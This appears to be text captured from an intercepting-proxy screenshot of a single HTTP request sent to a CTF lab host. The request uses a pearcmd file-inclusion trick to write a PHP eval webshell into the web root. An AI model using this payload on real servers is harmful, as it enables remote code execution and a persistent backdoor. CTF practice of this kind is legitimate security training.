 请求
美化 Raw Hex \n
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&/%3C?=
eval($_POST[1]);?%3E+/var/www/html/shell.php HTTP/1.1
2 Host: 8eb74bc3-ab3e-4d08-a875-bbd2f4934500.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: td_cookie=2336486511
9 Upgrade-Insecure-Requests: 1
10 Referer:
http://8eb74bc3-ab3e-4d08-a875-bbd2f4934500.node5.buuoj.cn:81/
11 Priority: u=0, i
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15